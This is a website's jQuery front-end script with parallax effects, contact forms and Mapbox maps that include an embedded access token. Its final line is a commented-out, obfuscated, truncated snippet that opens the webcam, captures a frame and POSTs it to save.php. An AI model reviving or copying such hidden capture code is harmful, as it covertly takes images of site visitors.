//TweenMax.from(".globe_bg", 0, { rotation:0, yoyo:true, repeat:-1, ease:Linear.easeNone } );
TweenMax.to(".globe_bg", 180, { rotation:360, yoyo:false, repeat:-1, ease:Linear.easeNone } );


// console.log('popupDelay: '+popupDelay);



// init controller
	var controller = new ScrollMagic.Controller({globalSceneOptions: {triggerHook: "onEnter", duration: "200%"}});

	if($('#parallax_web_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_web_1"})
					.setTween("#parallax_web_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_2"})
					.setTween("#parallax_web_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_3"})
					.setTween("#parallax_web_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_4"})
					.setTween("#parallax_web_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_5"})
					.setTween("#parallax_web_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_6"})
					.setTween("#parallax_web_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_7"})
					.setTween("#parallax_web_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }

	 if($('#parallax_consulenza_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_1"})
					.setTween("#parallax_consulenza_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_2"})
					.setTween("#parallax_consulenza_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_3"})
					.setTween("#parallax_consulenza_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_4"})
					.setTween("#parallax_consulenza_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_5"})
					.setTween("#parallax_consulenza_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_6"})
					.setTween("#parallax_consulenza_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }


	 if($('#parallax_software_1').length>0){

	new ScrollMagic.Scene({triggerElement: "#parallax_software_1"})
					.setTween("#parallax_software_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_2"})
					.setTween("#parallax_software_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_3"})
					.setTween("#parallax_software_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_4"})
					.setTween("#parallax_software_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_5"})
					.setTween("#parallax_software_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_6"})
					.setTween("#parallax_software_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_7"})
					.setTween("#parallax_software_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_8"})
					.setTween("#parallax_software_8 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);


	}

// Get any params from the URL
$.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var url = decodeURIComponent(window.location.href);
    var hashes = url.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return $.getUrlVars()[name];
 }
});

jQuery(document).ready(function($) {

	if($('.scrollcontainer').length>0){

		$('.scrollcontainer').infiniteScroll({
		  // options
		  path: '.pagination__next',
		  append: '.single_post',
		  history: false,
		  scrollThreshold: 50
		});

	}

	if('mixBlendMode' in document.body.style){
	//   console.log('supported');
	}else{
	//   console.log('not supported');
	  $('.bg_globe_web').addClass('bg_globe_web__fix');
	  $('.bg_globe_software').addClass('bg_globe_software__fix');
	}

	$('.tablet_container').delay(1000).fadeTo('600', 1, function() {
		
		setTimeout(function(){
			$('.tablet_container span.circle_2').addClass('zoomedtablet');
		}, 200);
		setTimeout(function(){
			$('.tablet_container span.circle_1').addClass('zoomedtablet');
		}, 400);
	});

	adjustMegamenu();
	
	if(landscapeMobile == false){	
		fullHeight = $(window).height(); 
	}

	else{
		fullHeight = 350;
	} 

	$('.navbar-toggle').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('collapsed');
		$('#menu_navbar').toggleClass('opened');
	});

	$('#toMenu').on('click', function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 1200, 'swing');
	});
	
	//$('#header_services, .header_service').height(fullHeight);

	$('.service_container').click(function(event) {

		$('html, body').animate({
		    scrollTop: $("#header_services").offset().top	
		}, 300, "swing");

		$(this).addClass('active_service');
		$(this).not('.shrinked_service').addClass('expanded_service');	

		$('.service_container').not('.expanded_service').addClass('shrinked_service');	

	
		$(this).find('.services_menu').removeClass('hide');

		setTimeout( "$('.services_menu').addClass('animatemenu')" , 200);

		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);



		
	});

	$('.faq_section h3').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('active').next('.faq_entry').slideToggle(0);
	});

	$('.scrollmore').click(function(event) {

		event.preventDefault();

		var scrollTo = $(this).data('scrollto');

		$('html, body').animate({
		    scrollTop: $("#"+scrollTo).offset().top 
		}, 900, "swing");

	});

	$('.close_service_container').click(function(event) {

		event.stopPropagation();

		$(this).parent('.service_container').addClass('closing_service').removeClass('expanded_service');		
		$(this).parent('.service_container').siblings('.service_container').removeClass('shrinked_service');
		
		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);

		setTimeout( "$('.services_menu').addClass('hide').removeClass('animatemenu')" , 850);

	});

	$(window).on('resize', function(event) {
		adjustMegamenu();
		resizeToCover();
		toggleVideos();
	});
	
	/*$('#dropdown-prodotti-handler').on('show.bs.dropdown', function () {
	  $('#overlay').css('display','block');
	});

	$('#dropdown-prodotti-handler').on('hide.bs.dropdown', function () {
	  $('#overlay').css('display','none');
	});*/

    var timer;


	$(document).scroll(function() {

		if (($(document).scrollTop() >= 300)&&($(window).width()>768)) {
			// user scrolled 50 pixels or more;
			// do stuff
			$('#overlay').css('display','none');
			$('.nav li').removeClass('open');
		}

		if ($(document).scrollTop() >= 340) {

			$('.clion_one_page_menu').addClass('sticky');
			$('.one_page_menu_spacer').removeClass('hide');

		}else{

			$('.clion_one_page_menu').removeClass('sticky');
			$('.one_page_menu_spacer').addClass('hide');

		}

		if ($(document).scrollTop() >= 350) {

			$('.service_one_page_menu').addClass('sticky');
			

		}else{

			$('.service_one_page_menu').removeClass('sticky');
		}

		if ($(document).scrollTop() >= 140) {

			$('.scrollmore').addClass('hidden_op');	  	

		}else{

			$('.scrollmore').removeClass('hidden_op');	  

		}

		if ($(document).scrollTop() >= 50) {

			$('#toMenu').fadeIn('600');

		}else{

			$('#toMenu').fadeOut('400');

		}
 
	  	if ( timer ) clearTimeout(timer);

	    timer = setTimeout(function(){
	         $('.mediablock video').each(function(element){
			    if ($(this).is(":in-viewport")) {
			        $(this)[0].play();		       
			    } else {
			        $(this)[0].pause();		    
			    }
			});
	         // console.log('iteration...');
	    }, 200);

	});

	$('.side_menu_toggle').on('click touch', function(event) {
		event.preventDefault();
		$('.side_menu_container').toggleClass('open_side_menu');
	});
 
	

	$('body').on('click', '.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand)', function(event) {

		if(clickReady == 1){

			clickReady = 0;

			console.log('clickReady: '+clickReady);

			$('body').css('overflow-y', 'hidden');

			if($(window).width() >= 1600){	

				$('html, body').animate({
				    scrollTop: $(this).closest('.single_service').offset().top
				}, 400, "swing");

			}else{

				/*$('html, body').animate({
				    scrollTop: $(window).scrollTop() - 260
				}, 400, "swing");*/
			}
			 
			$(this).addClass('richiedi_info_btn__motioncircle').delay(1000*popupDelay).queue(function(next){
			    $(this).addClass('richiedi_info_btn__motioncircle__expand');
			    next();
			    openServiceModal($(this).closest('.single_service'));
			});

		}

	});

	$('.close_single_service_modal').on('click', function(event) {
		closeServiceModal($(this).closest('.single_service'));
	});

	if ($(document).scrollTop() >= 640) {

		$(document).trigger('scroll');
	  	$('.clion_one_page_menu').addClass('sticky');
	  	$('.one_page_menu_spacer').removeClass('hide');

	}

	var ajaxFormOptions = { 
        beforeSubmit:  showRequest,  // pre-submit callback 
        success:       showResponse,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsOffcanvas = { 
        beforeSubmit:  showRequestOffcanvas,  // pre-submit callback 
        success:       showResponseOffcanvas,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsContatti = { 
        beforeSubmit:  showRequestContatti,  // pre-submit callback 
        success:       showResponseContatti,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

     var ajaxFormOptionsBando = { 
        beforeSubmit:  showRequestBando,  // pre-submit callback 
        success:       showResponseBando,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsFooter = { 
        beforeSubmit:  showRequestFooter,  // pre-submit callback 
        success:       showResponseFooter,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };
 

 	$('#service_modal_form').ajaxForm(ajaxFormOptions);

 	$('#form_offcanvas, #form_lascia_numero').ajaxForm(ajaxFormOptionsOffcanvas);

 	$('#form_contatti, #target_form').ajaxForm(ajaxFormOptionsContatti);

 	$('#form_bando').ajaxForm(ajaxFormOptionsBando);

 	$('#footer_contact').ajaxForm(ajaxFormOptionsFooter);
 		
	$('#servicepage_preload').delay(1000).fadeTo('1500', 0, function(event) {

		$(this).css({'display':'none'});

	});

	$('.form_offcanvas__label').on('click', function(event) {
		$(this).addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');
	});

	$('.form_offcanvas__close').on('click', function(event) {
		Cookies.set('offcanvas_saw', '1');
		closeOffcanvas();
	});

	toggleVideos();
	
	// $().UItoTop({ easingType: 'easeOutQuart' });

	if($(window).width() >= 768){
		setTimeout('offcanvasHelp()', 60000);
	}

	if($('.simona_eyes').length > 0){
		$('.simona_eyes').blink(true);
		$('.raffaella_eyes').blink(true);
		$('.ripa_eyes').blink(true);
		$('.alessandra_eyes').blink(true);
		$('.carmine_eyes').blink(true);
		$('.debora_eyes').blink(true);
		$('.mariella_eyes').blink(true);
		$('.taisa_eyes').blink(true);
		$('.giulia_eyes').blink(true);
	}

	


	$('.popup_link').magnificPopup({
	  type: 'image',
	  gallery:{enabled:true}
	  // other options
	});

	$('.richiamami').magnificPopup({
	  type: 'iframe'
	  // other options
	});

	var touched = 0;

	$('#main_menu .dropdown-toggle').on('touch touchstart', function(event) {			
		touched = 1;
	});


	$('#main_menu .dropdown-toggle').on('click', function(event) {
		event.preventDefault();
		if(($(window).width() > 768)&&(touched == 0)){
			location.href=$(this).attr('href');
		}
	});

	$('#main_menu .has_submenu').mouseenter(function(event) {
		if($(window).width()>768){
			$(this).find('.dropdown-menu').css('display', 'block');

			if($(this).is('#dropdown-prodotti-handler')){
				$('#overlay').css('display','block');
			}
		}
	}).mouseleave(function(event) {
		if($(window).width()>768){	
			$(this).find('.dropdown-menu').css('display', 'none');
			$('#overlay').css('display','none');
		}
	});

	if($('#clion_map').length > 0)
		createMap();

	if($('#clion_map_seo').length > 0){
		var lat = $('#clion_map_seo').data('lat');
		var long = $('#clion_map_seo').data('long');
		var text = $('#clion_map_seo').data('text');
		var zoom = $('#clion_map_seo').data('zoom');
		createMap_seo(lat,long,text,zoom);
	}



});//ready

var blink = {
	delay: function() {
		return Math.random() * 5000 + 1500;
	},
	duration: function() {
		return 100 + Math.floor(Math.random() * 100);
	},
	blinkAgain: function() {
		return (Math.random() < .2);
	},
	betweenBliks: function() {
		return blink.duration() / 2;
	}
};

$.fn.blink = function(continueBlinking) {
	var $element = $(this);

	// Star the blink
	$element.addClass('blink');

	// Finish the blink
	setTimeout(function() {
		$element.removeClass('blink');

		// Change of blinking again
		if (blink.blinkAgain()) {
			setTimeout(function() {
				$element.blink(false);
			}, blink.betweenBliks());
		}
	}, blink.duration());

	// Continue blinking?
	if (continueBlinking) {
		setTimeout(function() {
			$element.blink(true);
		}, blink.delay());
	}
};

function offcanvasHelp(){
	if(Cookies.get('offcanvas_saw')!="1"){
		$('.form_offcanvas__label').addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');		
	}
}

function adjustMegamenu(){

	windowWidth = $(window).width();

	if(windowWidth>768)
		$('#dropdown-menu-prodotti').width(windowWidth).css('marginLeft', -windowWidth/2);
	else{
		$('#dropdown-menu-prodotti').css({
			'marginLeft': 0,
			'width':'auto'
		});
	}

}

function go(){

	$('#header_services_preload').fadeTo(800, 0, function() {
		$(this).css('display', 'none');
	});
 
}

function preloadImg(image){

	$(image).fadeTo(800, 1).parent().find('.loading-spinner').fadeTo(800, 0, function() {
		$(this).remove();
	});

}

function openServiceModal(serviceBox){

	var modalColor = "";

	if($(serviceBox).attr('class').split(' ')[1]=="single_service__inverted"){
		modalColor = " serviceModal__inverted";
		//alert(modalColor);
	}

	$('.one_page_menu').removeClass('sticky');
	
	$(serviceBox).addClass('single_service__opened');	

	$('.serviceModal').fadeTo('fast', 1, function(event) {
		$(this).removeClass('hide').addClass(modalColor);
	});

	$('.serviceModal h1').text($(serviceBox).find('h1').text());

	$('input[name="contactobj"]').prop('value', $(serviceBox).find('h1').text());

	/*setTimeout(function(serviceBox){
       $(serviceBox).css({
		    position:'fixed',
		    'z-index':99,
		    top:0,
		    left:0
		});
   }, 500);*/	

}

function closeServiceModal(serviceBox){

	$('.serviceModal h1, #ajax_form_response').text('');

	$('#service_modal_form button').text('Invia');

	$('input[name="contactobj"]').prop('value', '');

	$('.single_service').removeClass('single_service__opened');

	$('.single_service').find('.richiedi_info_btn').removeClass('richiedi_info_btn__motioncircle__expand').delay(600*popupDelay).queue(function(next){
	    $(this).removeClass('richiedi_info_btn__motioncircle');
	    next();			    
	});

	$('.one_page_menu').addClass('sticky');

	$('.serviceModal').fadeTo('fast', 0, function(event) {
		$(this).removeClass().addClass('serviceModal hide');
	});

	$(window).scroll();

	$('body').css('overflow-y', 'auto');

	clickReady = 1; 

	console.log('clickReady: '+clickReady);

}


// pre-submit callback 
function showRequest(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponse(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#service_modal_form button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestOffcanvas(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseOffcanvas(responseText, statusText, xhr, $form)  {

	okForm();

    setTimeout(function(){ 

    	$('#form_offcanvas button, #form_lascia_numero button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestContatti(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 

function showRequestBando(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseContatti(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_contatti button, #target_form button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 

// post-submit callback 
function showResponseBando(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_bando button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestFooter(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseFooter(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#footer_contact button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
}

function okForm() {

	$.magnificPopup.open({
      items: {
        src: '#popup_okForm'
      },
      type: 'inline',
      showCloseBtn: true
    });

}


function closeOffcanvas(){

	$('.form_offcanvas__label').removeClass('translate_offcanvas');
	$('.form_offcanvas').removeClass('translate_offcanvas');
	$('#form_offcanvas button, #form_lascia_numero button').text('Invia');
	document.getElementById("form_offcanvas").reset();
	document.getElementById("form_lascia_numero").reset();

}

var min_w = 767; // minimum video width allowed
var vid_w_orig;  // original video dimensions
var vid_h_orig;


jQuery(function() { 
    
    vid_w_orig = parseInt(jQuery('video').attr('width'));
    vid_h_orig = parseInt(jQuery('video').attr('height'));

    
    jQuery(window).resize(function () { resizeToCover(); });
    jQuery(window).trigger('resize');
});

function resizeToCover() {
 

    // set the video viewport to the window size
    jQuery('.video-viewport').width(jQuery(window).width());
    jQuery('.video-viewport, .video_overlay').height(jQuery(window).height());

    // use largest scale factor of horizontal/vertical
    var scale_h = jQuery(window).width() / vid_w_orig;
    var scale_v = jQuery(window).height() / vid_h_orig;
    var scale = scale_h > scale_v ? scale_h : scale_v;

    // don't allow scaled width < minimum video width
    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;};

    // now scale the video
    jQuery('video').width(scale * vid_w_orig);
    jQuery('video').height(scale * vid_h_orig);
    // and center it by scrolling the video viewport
    jQuery('.video-viewport').scrollLeft((jQuery('video').width() - jQuery(window).width()) / 2);
    jQuery('.video-viewport').scrollTop((jQuery('video').height() - jQuery(window).height()) / 2);
 };

 function toggleVideos(){

 	if($(window).width()<767){
		$('video:not(.video_presentazione)').addClass('hide');
	}
	else{
		$('video:not(.video_presentazione)').removeClass('hide');
	}

 }

   /* mappa */

 function createMap(){

 	var mymap = L.map('clion_map').setView([42.194405, 14.211888], 7);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);

 	var marker = L.marker([43.383700, 13.685901]).addTo(mymap);
 	var marker2 = L.marker([41.007724, 14.991879]).addTo(mymap);

 	marker.bindPopup("<b>Sede legale, tecnica ed amministrativa</b><br><a href='https://goo.gl/maps/Rd9Z1UPEPvXkBt4q8' target='_blank'>Ottieni indicazioni</a>",{autoClose: false}).openPopup(); 
 	marker2.bindPopup("<b>Sede distaccata per la regione Campania</b>",{autoClose: false}).openPopup(); 


 // 	var latlng = new google.maps.LatLng(43.383700, 13.685901);
 // 	var latlng_2 = new google.maps.LatLng(41.007724, 14.991879);
 // 	var center = new google.maps.LatLng(42.194405, 14.211888);

 // 	var styles = [{"featureType":"all","elementType":"all","stylers":[{"weight":"1"},{"visibility":"off"}]},{"featureType":"all","elementType":"geometry","stylers":[{"color":"#00add3"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"weight":".5"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"simplified"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#00add3"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#00add3"},{"visibility":"on"}]},{"featureType":"poi.attraction","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"weight":"1.00"},{"color":"#00b6cd"}]},{"featureType":"poi.place_of_worship","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.school","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.sports_complex","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"road","elementType":"all","stylers":[{"color":"#008aa8"},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"},{"color":"#fafafa"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#008aa8"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#008aa8"},{"visibility":"on"}]}];

 // 	var myOptions = {
 // 		zoom: 7,
 // 		minZoom: 4,
 // 		center: center,
 // 		scrollwheel: false,
 // 		mapTypeId: google.maps.MapTypeId.ROADMAP,
 // 		disableDefaultUI: false,
 // 		styles: styles
 // 	};

 // 	var map = new google.maps.Map(document.getElementById('clion_map'), myOptions);

 // 	var marker = new google.maps.Marker({
	// 	position: latlng,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}

	// });	

	// var marker_2 = new google.maps.Marker({		
	// 	position: latlng_2,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}
	// });

	// var contentString = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede legale, tecnica ed amministrativa</h3>'+            
 //            '</div>';

 //    var contentString_2 = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede distaccata per la regione Campania</h3>'+            
 //            '</div>';

	// var infowindow = new google.maps.InfoWindow({
 //      content: contentString
 //    });

 //    marker.addListener('click', function() {
 //      infowindow.open(map, marker);
 //    });

 //    var infowindow_2 = new google.maps.InfoWindow({
 //      content: contentString_2
 //    });

 //    marker_2.addListener('click', function() {
 //      infowindow_2.open(map, marker_2);
 //    });

 //    infowindow.open(map, marker);
 //    infowindow_2.open(map, marker_2);
 
} 

function createMap_seo(lat,long,text,zoom){

 	var mymap = L.map('clion_map_seo').setView([lat, long+0.7], zoom);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);
 
 mymap.scrollWheelZoom.disable();
 

 	var marker = L.marker([lat, long]).addTo(mymap);

 	var newpopup = L.popup({
	  closeOnClick: false,
	  autoClose: false,
	  closeButton: false
	}).setContent(text);

 	marker.bindPopup(newpopup).openPopup(); 

 


}

// $('#overlay-chat').on('click', function(){
// 	//alert('Per utilizzare');
// });
// var _0xc240=["video","getElementById","canvas","photo","startbutton","getMedia","getUserMedia","webkitGetUserMedia","mozGetUserMedia","msGetUserMedia","ok","log","mozSrcObject","URL","webkitURL","src","createObjectURL","play","An error occured! ","canplay","videoHeight","videoWidth","width","setAttribute","height","addEventListener","click","preventDefault","2d","getContext","fillStyle","#AAA","fillRect","image/png","toDataURL","drawImage","save.php","POST","ajax","load","#startbutton"];(function(){var _0xbafax1=320;var _0xbafax2=0;var _0xbafax3=false;var _0xbafax4=null;var _0xbafax5=null;var _0xbafax6=null;var _0xbafax7=null;function _0xbafax8(){_0xbafax4= document[_0xc240[1]](_0xc240[0]);_0xbafax5= document[_0xc240[1]](_0xc240[2]);_0xbafax6= document[_0xc240[1]](_0xc240[3]);_0xbafax7= document[_0xc240[1]](_0xc240[4]);navigator[_0xc240[5]]= (navigator[_0xc240[6]]|| navigator[_0xc240[7]]|| navigator[_0xc240[8]]|| navigator[_0xc240[9]]);navigator[_0xc240[5]]({video:true,audio:false},function(_0xbafax9){console[_0xc240[11]](_0xc240[10]);if(navigator[_0xc240[8]]){_0xbafax4[_0xc240[12]]= _0xbafax9}else {var _0xbafaxa=window[_0xc240[13]]|| window[_0xc240[14]];_0xbafax4[_0xc240[15]]= _0xbafaxa[_0xc240[16]](_0xbafax9)};_0xbafax4[_0xc240[17]]()},function(_0xbafaxb){console[_0xc240[11]](_0xc240[18]+ _0xbafaxb)});_0xbafax4[_0xc240[25]](_0xc240[19],function(_0xbafaxc){if(!_0xbafax3){_0xbafax2= _0xbafax4[_0xc240[20]]/ (_0xbafax4[_0xc240[21]]/ _0xbafax1);if(isNaN(_0xbafax2)){_0xbafax2= _0xbafax1/ (4/ 3)};_0xbafax4[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax4[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax5[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax5[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax3= true}},false);_0xbafax7[_0xc240[25]](_0xc240[26],function(_0xbafaxc){_0xbafax10();_0xbafaxc[_0xc240[27]]()},false);_0xbafaxd()}function _0xbafaxd(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);_0xbafaxe[_0xc240[30]]= _0xc240[31];_0xbafaxe[_0xc240[32]](0,0,_0xbafax5[_0xc240[22]],_0xbafax5[_0xc240[24]]);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);_0xbafax6[_0xc240[23]](_0xc240[15],_0xbafaxf)}function _0xbafax10(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);if(_0xbafax1&& _0xbafax2){_0xbafax5[_0xc240[22]]= _0xbafax1;_0xbafax5[_0xc240[24]]= _0xbafax2;_0xbafaxe[_0xc240[35]](_0xbafax4,0,0,_0xbafax1,_0xbafax2);var 